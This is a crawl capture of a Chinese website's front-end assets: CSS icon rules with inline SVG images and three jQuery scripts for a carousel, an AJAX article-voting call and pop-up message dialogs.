  .light-icons .dark-menu #top-bar .mini-contacts.clock,
  .light-icons .dark-menu .header-bottom-bar .mini-contacts.clock,
  .light-icons .dark-menu .text-near-logo .mini-contacts.clock,
  .light-icons .dark-menu .text-near-menu .mini-contacts.clock {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M8,15.007c3.854,0,7-3.146,7-7.013c0-3.854-3.148-7.001-7-7.001c-3.854,0-7,3.147-7,7.001C1,11.86,4.146,15.007,8,15.007z%20M8.008,2.008c3.321,0,6.001,2.7,6.001,5.991c0,3.309-2.68,6.009-6.001,6.009c-3.317,0-6-2.7-6-6.009C2.008,4.708,4.691,2.008,8.008,2.008z%20M8,8.996L7.007,8.982l0.018-4.938L8,5.016V8.996z%20M10.047,9.023l-3.04-0.042L7.091,8H11L10.047,9.023z%22/%3E%3C/svg%3E");
  }
  .bold-icons .dark-menu #top-bar .mini-contacts.clock,
  .bold-icons .dark-menu .header-bottom-bar .mini-contacts.clock,
  .bold-icons .dark-menu .text-near-logo .mini-contacts.clock,
  .bold-icons .dark-menu .text-near-menu .mini-contacts.clock {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M8,1.172C4.229,1.172,1.172,4.23,1.172,8c0,3.773,3.058,6.828,6.828,6.828c3.772,0,6.828-3.055,6.828-6.828C14.828,4.23,11.772,1.172,8,1.172z%20M12.058,9.036H6.942v-5.43h1.375V7.66h3.74V9.036L12.058,9.036z%22/%3E%3C/svg%3E");
  }
  .light-icons .light-menu #top-bar .mini-nav .customSelectInner:before,
  .light-icons .light-menu .header-bottom-bar .mini-nav .customSelectInner:before,
  .light-icons .light-menu .text-near-logo .mini-nav .customSelectInner:before,
  .light-icons .light-menu .text-near-menu .mini-nav .customSelectInner:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22white%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M13,1H1C0.448,1,0,1.449,0,2v11c0,0.553,0.448,1,1,1h12c0.552,0,1-0.447,1-1V2C14,1.449,13.552,1,13,1z%20M13,13H1V2h12V13z%20M3.5,8h7C10.775,8,11,7.775,11,7.5C11,7.225,10.775,7,10.5,7h-7C3.224,7,3,7.225,3,7.5C3,7.775,3.224,8,3.5,8z%20M3.5,5h7C10.775,5,11,4.776,11,4.5S10.775,4,10.5,4h-7C3.224,4,3,4.225,3,4.5S3.224,5,3.5,5z%20M3.5,11h7c0.275,0,0.5-0.225,0.5-0.5S10.775,10,10.5,10h-7C3.224,10,3,10.225,3,10.5S3.224,11,3.5,11z%22/%3E%3C/svg%3E");
  }
  .bold-icons .light-menu #top-bar .mini-nav .customSelectInner:before,
  .bold-icons .light-menu .header-bottom-bar .mini-nav .customSelectInner:before,
  .bold-icons .light-menu .text-near-logo .mini-nav .customSelectInner:before,
  .bold-icons .light-menu .text-near-menu .mini-nav .customSelectInner:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M1,1v14h14V1H1z%20M12,12H4v-2h8V12z%20M12,9H4V7h8V9z%20M12,6H4V4h8V6z%22/%3E%3C/svg%3E");
  }
  .light-icons .dark-menu #top-bar .mini-nav .customSelectInner:before,
  .light-icons .dark-menu .header-bottom-bar .mini-nav .customSelectInner:before,
  .light-icons .dark-menu .text-near-logo .mini-nav .customSelectInner:before,
  .light-icons .dark-menu .text-near-menu .mini-nav .customSelectInner:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22#222222%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M13,1H1C0.448,1,0,1.449,0,2v11c0,0.553,0.448,1,1,1h12c0.552,0,1-0.447,1-1V2C14,1.449,13.552,1,13,1z%20M13,13H1V2h12V13z%20M3.5,8h7C10.775,8,11,7.775,11,7.5C11,7.225,10.775,7,10.5,7h-7C3.224,7,3,7.225,3,7.5C3,7.775,3.224,8,3.5,8z%20M3.5,5h7C10.775,5,11,4.776,11,4.5S10.775,4,10.5,4h-7C3.224,4,3,4.225,3,4.5S3.224,5,3.5,5z%20M3.5,11h7c0.275,0,0.5-0.225,0.5-0.5S10.775,10,10.5,10h-7C3.224,10,3,10.225,3,10.5S3.224,11,3.5,11z%22/%3E%3C/svg%3E");
  }
  .bold-icons .dark-menu #top-bar .mini-nav .customSelectInner:before,
  .bold-icons .dark-menu .header-bottom-bar .mini-nav .customSelectInner:before,
  .bold-icons .dark-menu .text-near-logo .mini-nav .customSelectInner:before,
  .bold-icons .dark-menu .text-near-menu .mini-nav .customSelectInner:before {
    background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22#222222%22%20d=%22M1,1v14h14V1H1z%20M12,12H4v-2h8V12z%20M12,9H4V7h8V9z%20M12,6H4V4h8V6z%22/%3E%3C/svg%3E");
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://gyrsy.com/js/moli.js
body_size: 1769
content:

/*============ scroll js =============*/
$.fn.extend({
	Scroll: function (opt, callback) {
		if (!opt) var opt = {};
		var _btnleft = $(opt.left);
		var _btnright = $(opt.right);
		var timerID;
		var _this = this.eq(0).find("ul");
		var lineW = _this.find("li:first").outerWidth(true) //鑾峰彇鍒楀 
		line = 1; /*opt.line ? parseInt(opt.line, 10) : parseInt(_this.width() / lineW, 10), //姣忔婊氬姩鐨勫垪鏁帮紝榛樿涓轰竴灞忥紝鍗崇埗瀹瑰櫒鍒楀 */
		speed = opt.speed ? parseInt(opt.speed, 10) : 500; //婊氬姩閫熷害锛屾暟鍊艰秺澶э紝閫熷害瓒婃參锛堟绉掞級 
		timer = opt.timer ? parseInt(opt.timer, 10) : 3000; //婊氬姩鐨勬椂闂撮棿闅旓紙姣锛� 

		if (line == 0) line = 1;
		var upWidth = 0 - line * lineW;
		//婊氬姩鍑芥暟 
		var scrollLeft = function () {
			if (!_this.is(":animated")) {
				_this.animate({
					left: upWidth
				}, speed, function () {
					for (i = 1; i <= line; i++) {
						_this.find("li:first").appendTo(_this);
					}
					_this.css({ left: 0 });
				});
			}
		}
		var scrollRight = function () {
			if (!_this.is(":animated")) {
				for (i = 1; i <= line; i++) {
					_this.find("li:last").show().prependTo(_this);
				}
				_this.css({ left: upWidth });
				_this.animate({
					left: 0
				}, speed, function () { });
			}
		} //Shawphy:鑷姩鎾斁 

		var autoPlay = function () {
			if (timer) timerID = window.setInterval(scrollLeft, timer);
			// _btnleft.hide();
   //          _btnright.hide();
		};
		var autoStop = function () {
			if (timer) window.clearInterval(timerID);
			// _btnleft.show();
   //          _btnright.show();
		}; //榧犳爣浜嬩欢缁戝畾 
		_this.hover(autoStop, autoPlay).mouseout();
		_btnleft.css("cursor", "pointer").click(scrollLeft).hover(autoStop, autoPlay);
		_btnright.css("cursor", "pointer").click(scrollRight).hover(autoStop, autoPlay);
	}
})



jQuery.extend(jQuery.easing,
	{
		easeOutBack: function (x, t, b, c, d, s) {
			s = s || 1.3;
			return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	}
});
function navSlider(){
	
	var navCurr = $(".current");
	$(".nav-block").css("left", navCurr[0].offsetLeft);
	
	
	$(".nav li").bind('mouseover',function(){
		if(!!$(".nav-block").stop(true).animate({left:$(this)[0].offsetLeft}, 400, "easeOutBack")) {
			$(this).siblings().removeClass("hover").end().addClass("hover");
		    // $(this).find("a").hide().fadeIn(300);
		}
		if($(this).index()>0){
			// $('.header-mid').css('border-bottom','6px solid #fff');
			$(this).find('.navSlide').show()
				.end().siblings().find('.navSlide').hide();
			$('.navSlide-bg').css('height',$(this).find('.navSlide').height() + 6 + 'px').show();
		}
	})
	$(".nav li").bind('mouseout',function(){
		// $('.header-mid').css('border-bottom','none');
		$(this).removeClass("hover");
		$(".current").addClass("hover");
		//window.setTimeout(function(){$(".navCurr").parent().addClass("navHover")},100);
		$(".nav-block").stop(true).animate({left:navCurr[0].offsetLeft}, 300, "easeOutBack");
		$(this).find('.navSlide').hide();
		$('.navSlide-bg').hide();
	});
}


$(function(){
	$('.menu > li:last').addClass('last');

	// back to top
	$(".float-top").click(function(){
		$("body,html").animate({scrollTop:0},1000);
	})
	$(".float-top").hide();
	$(window).scroll(function(){
		if($(window).scrollTop()>200){
			$(".float-top").fadeIn(700);
		}
		else
		{
			$(".float-top").fadeOut(700);
		}
	})

	// back to tencent
	$('.float-qq').hover(function(){
		$('.qq-wrap').show();
	},function(){
		$('.qq-wrap').hide();
	})

	
})


		

--- FILE ---
content_type: application/javascript
request_url: http://gyrsy.com/myesoft/inc/Dig.js
body_size: 1695
content:
/*
 *--------------------------------------------------------------------
 *
 *创建一个XMLHttp实例
 *return object 成功创建返回一个XMLHttp对象实例,否则返回false
 *
 *--------------------------------------------------------------------
 */
function CreateAjax()
{
	var XMLHttp;
	try {
		XMLHttp = new ActiveXObject("Msxml2.XMLHTTP");	//IE的创建方式
	}
	catch(e)
	{
		try {
			XMLHttp = new ActiveXObject("Microsoft.XMLHTTP");	//IE的创建方式
		}
		catch(e1)
		{
			try
			{
				XMLHttp = new XMLHttpRequest();     //FF等浏览器的创建方式
			}
			catch(e2)
			{
				XMLHttp = false;	//创建失败，返回false
			}
		}
	}
	return XMLHttp;     //返回XMLHttp实例
}

/*
 *-------------------------------------------------------------------------
 *
 *函数名:Dig(id)
 *功能:投票
 *参数:NewsID
 *      1、NewsID:文章的NewsID
 *
 *-------------------------------------------------------------------------
 */
function Dig(id)
{
	_xmlhttp = CreateAjax();
	var url = 'Z_dig.asp?NewsID='+id+'&n='+Math.random()+'';		//这里添加了一个参数n,表示为一个随机数，以避免浏览器缓存
	if(_xmlhttp)	//判断XmlHttp是否创建成功
	{
		var content = document.getElementById("dig"+id);      
		var dig = document.getElementById(id);					//获取页面中ID为文章Id的节点
		_xmlhttp.open('GET',url,true);
		_xmlhttp.onreadystatechange=function()
		{
			if(_xmlhttp.readyState == 4)        //客户端完成请求
			{
				if(_xmlhttp.status == 200)      //服务端完成处理并返回数据
				{
					var ResponseText = unescape(_xmlhttp.responseText);			//获取service的显示字符
					var r=ResponseText.split(",");								//如果已经投票、service会显示Dig,投票数，这里分割字符用于显示错误和重置计数
					if(r[0] == "Dig" )   //service返回了错误信息
					{
						alert("您已经投过票了！");
						dig.innerHTML=r[1];
						content.innerHTML='<a href="Z_diglist.asp">更多</a>';
					}
					//没有找到文章
					else if(ResponseText == "NoData")
					{
						alert("参数错误！");	
					}
					else
					{
						//服务器返回了成功，重置投票数
						dig.innerHTML=ResponseText;
						alert("投票成功");
						//将投一票改成查看文章的按钮
						content.innerHTML='<a href="Z_diglist.asp">更多</a>';
					}
				}
				else	//服务器出现异常
				{
					alert("服务器返回异常！");
					top.location.href='index.asp';
				}
			}
			else	//请求未完成时的提示信息
			{
				dig.innerHTML='<img src="./images/Loading.gif">';
			}
		}
		_xmlhttp.send(null);  //向服务器发送请求，因为是get请求，会直接附在URL后面，所以这里括号中的数据为null，IE中也可以不写，但FF就必须加上null，否则会发送失败。
	}
	else	//创建未成功
	{
		alert("您的浏览器不支持或未启用 XMLHttp!");
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://gyrsy.com/js/tips.js
body_size: 2254
content:
var tipsBox = '<div class="msgbox_layer_wrap"><span class="msgbox_layer" style="z-index: 10000;" id="mode_tips_v2"><span class="${scla}"></span><span class="gtl_info" ></span><span class="gtl_end"></span>	</span></div>';
var loadingBox = '<div class="loading_layer_wrap"><span class="loading_layer" style="z-index: 10000;" id="mode_tips_v2"><span class="gtl_ico_clear"></span><img src="/plug-in/tips/images/loading.gif" alt="">${info}<span class="gtl_end"></span></span></div>';
var confirmBox = '<div class="confirm_layer_wrap"><div class="confirm_con"><div class="confirm_text"></div><div class="confirm_bar"><a href="javascript:;"  class="msgbox_confirm_btn success"   >确 定</a>&nbsp;&nbsp;<a href="javascript:;" class="msgbox_confirm_btn cancel" onclick="return false;">取 消</a></div></div></div>';
var timerSkipBox = '<div style="" id="q_Msgbox" class="msgbox_layer_wrap"><span class="msgbox_layer" style="z-index: 10000;" id="mode_tips_v2"><span class="gtl_ico_clear"></span><img src="/images/loading.gif" alt="">${info}<span class="gtl_end"></span></span></div>';
var tipsBoxArray = new Array("gtl_ico_fail", "gtl_ico_succ", "gtl_ico_hits", "gtl_ico_clear");
var msgBoxArray = new Array("error", "success");
var msgBox2 = '<div id="msgbox2_wrap" class="msgbox2_layer_wrap"><div class="msgbox2_outer"><div class="msgbox2_title"></div><div class="msgbox2_con"><div class="msgbox2_text"><div class="info"></div><div class="ot_info"></div></div></div></div></div>';

var msgBox = new Object();

var tipsSt;
msgBox.tips = function (info, type, time, callback, ctime) {
    var msgbox_layer_wrap = $(window.top.document.body).find(".msgbox_layer_wrap");
    if (msgbox_layer_wrap.length <= 0) {
        msgbox_layer_wrap = $(tipsBox).appendTo(window.top.document.body);
    } else {
        msgbox_layer_wrap.show();
    }
    msgbox_layer_wrap = msgbox_layer_wrap.find(".msgbox_layer").find("span:eq(0)").removeAttr("class").attr("class", tipsBoxArray[type]).end().find("span:eq(1)").html(info).end().end();
    clearTimeout(tipsSt);
    tipsSt = setTimeout(function () {
        msgbox_layer_wrap.hide();
        if (typeof (callback) != "undefined") {
            setTimeout(callback, ctime);
        }
    }, time);

}

msgBox.show = function (title, type, info, ot_info,overlayShow) {
    var msgbox2_warp = $(window.top.document.body).find("#msgbox2_wrap");
    if (msgbox2_warp.length <= 0) {
        msgbox2_warp = $(msgBox2).appendTo(window.top.document.body);
    }
    msgbox2_warp.find(".msgbox2_title").text(title).end().find(".msgbox2_text .info").addClass(msgBoxArray[type]).html(info).end().find(".ot_info").html(ot_info).end().show();
    if (typeof (overlayShow) != "undefined" && overlayShow!=false) {
        msgBox.createShadeDiv();
    }
}
msgBox.hide = function () {
    msgBox.closeShadeDiv();
    $("#msgbox2_wrap").hide();
}

//创建一个遮罩层
msgBox.createShadeDiv = function () {
    var shadeDiv = $(document.body).find("#shadeDiv");
    if (shadeDiv.length <= 0) {
        var sWidth, sHeight;
        sWidth = $(window.top.document).width();
        sHeight = $(window.top.document).height();
        $("<div id=\"shadeDiv\"></div>").css({ filter: "Alpha(opacity=20)", opacity: "0.3", width: sWidth, height: sHeight }).appendTo(window.top.document.body);
        $(window.top.document.body).attr("oncontextmenu", "return false");
    }
}
//关闭遮罩层
msgBox.closeShadeDiv = function () {
    $(window.top.document.body).find("#shadeDiv").remove();
    $(window.top.document.body).removeAttr("oncontextmenu");
}

//显示正在加载(info:加载信息;isShowShadeDiv:是否显示遮罩层)
msgBox.showLoading = function (info, isShowShadeDiv) {
    if ($(window.top.document.body).find(".loading_layer_wrap").length <= 0) {
        $(window.top.document.body).find(".msgbox_layer_wrap").hide();
        $(loadingBox.replace("${info}", (typeof (info) == "undefined") ? "正在处理，请稍候..." : info)).appendTo(window.top.document.body);
        if ((typeof (isShowShadeDiv) != "undefined") && isShowShadeDiv) {
            msgBox.createShadeDiv();
        }
    }
}
//关闭正在加载
msgBox.closeLoading = function () {
    $(window.top.document.body).find(".loading_layer_wrap").remove();
    msgBox.closeShadeDiv();
    
}
//关闭正在加载(info:提示文本;successCallback:确定时回调函数;cencelCallback:取消时回调函数)
msgBox.confirm = function (info, successCallback,cencelCallback) {
    var confirm_layer_wrap = $(window.top.document.body).find(".confirm_layer_wrap");
    if (confirm_layer_wrap.length <= 0) {
        confirm_layer_wrap = $(confirmBox).appendTo(window.top.document.body);
    } else {
        confirm_layer_wrap.show();
    }
    confirm_layer_wrap = confirm_layer_wrap.find(".confirm_text").html(info).end();
    var successBtn = confirm_layer_wrap.find("a.success");
    successBtn.unbind("click");
    successBtn.click(function () {
        confirm_layer_wrap.hide();
        msgBox.closeShadeDiv();
        if (typeof (successCallback) != "undefined") {
            successCallback();
        }
    });
    var cancelBtn = confirm_layer_wrap.find("a.cancel");
    cancelBtn.unbind("click");
    cancelBtn.click(function () {
        confirm_layer_wrap.hide();
        msgBox.closeShadeDiv();
        if (typeof (cencelCallback) != "undefined") {
            cencelCallback();
        }
    });
    msgBox.createShadeDiv();
}

//显示倒计时(seconds:秒数;info:倒计时文本;url:跳转地址;isShowShadeDiv:是否显示遮罩层)
var timerSeconds = 10;
msgBox.timerSkip = function (seconds, info, url, isShowShadeDiv) {
    timerSeconds = seconds;
    var confirm_layer_wrap = $(window.top.document.body).find(".msgbox_layer_wrap");
    if (confirm_layer_wrap.length <= 0) {
        confirm_layer_wrap = $(timerSkipBox.replace("${info}", (typeof (info) == "undefined") ? " 页面 <font color='red' >" + timerSeconds + "</font> 秒后跳转.." : info)).appendTo(window.top.document.body);
    } else {
        confirm_layer_wrap.show();
    }
    setInterval(function () {
        if (timerSeconds <= 0) {
            confirm_layer_wrap.remove();
            setTimeout(function(){
                document.location.href = url;
            },300);
        }
        confirm_layer_wrap = confirm_layer_wrap.find("font").text(timerSeconds).end();
        timerSeconds -- ;
    }, 1000);

    if ((typeof (isShowShadeDiv) != "undefined") && isShowShadeDiv) {
        msgBox.createShadeDiv();
    }
}

   